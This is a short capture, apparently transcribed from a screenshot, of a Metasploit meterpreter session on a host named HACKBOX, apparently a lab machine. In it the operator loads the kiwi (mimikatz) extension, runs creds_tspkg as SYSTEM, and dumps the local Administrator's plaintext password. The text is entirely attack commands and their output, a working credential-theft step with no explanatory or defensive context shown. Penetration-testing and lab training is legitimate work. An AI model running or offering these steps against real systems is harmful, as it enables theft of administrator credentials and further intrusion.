 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
meterpreter > creds_tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================

Username       Domain   Password
--------       ------   --------
Administrator  HACKBOX  !@#Qwe123